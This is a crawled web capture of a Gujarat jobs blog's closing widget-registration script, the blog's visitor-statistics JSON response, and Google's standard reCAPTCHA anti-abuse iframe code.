_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar-right-1', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'Our Visitors', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.jobsgujarat.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBVGbbZIC1LzBwc6DX5KSo5GthShkeoMhuOl6IrDU7K_OIOw4k1uAik2geIRubIfhc7_dws1GZ1q94gq0Cjr2xbwuNNpg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML66', 'sidebar-right-1', document.getElementById('HTML66'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-right-1', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jobsgujarat.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBVGbbZIC1LzBwc6DX5KSo5GthShkeoMhuOl6IrDU7K_OIOw4k1uAik2geIRubIfhc7_dws1GZ1q94gq0Cjr2xbwuNNpg
body_size: -27
content:
{"total":15745106,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,58],[1,53],[2,38],[3,14],[4,43],[5,19],[6,31],[7,33],[8,29],[9,18],[10,42],[11,26],[12,23],[13,36],[14,82],[15,80],[16,61],[17,57],[18,47],[19,59],[20,50],[21,47],[22,47],[23,43],[24,52],[25,72],[26,81],[27,95],[28,100],[29,46]],"nextTickMs":11250}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WuWbp2FITlZ4Mp6vZerIIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763218947538');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>